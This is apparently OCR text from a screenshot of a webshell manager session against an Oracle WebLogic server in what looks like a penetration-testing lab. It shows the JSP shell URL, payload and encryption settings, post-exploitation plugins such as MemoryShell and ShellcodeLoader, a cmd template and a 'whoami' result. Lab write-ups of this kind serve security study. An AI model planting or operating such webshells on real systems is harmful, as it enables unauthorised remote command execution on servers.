 Url:http://192.168.47.129:7001/bea_wls_internal/test22.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy
基础信息 命令执行 文件管理 数据库管理 笔记
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/Oracle/Middleware/user_projects/domains/base_domain/
fileRoot:[C:\, D:\]
currentUser:de1ay
osInfo:os.name: Windows Server 2008 R2 os.version: 6.1 os.arch: x86
C:/Oracle/Middleware/user_projects/domains/base_domain/ >whoami
web\de1ay
C:/Oracle/Middleware/user_projects/domains/base_domain/ >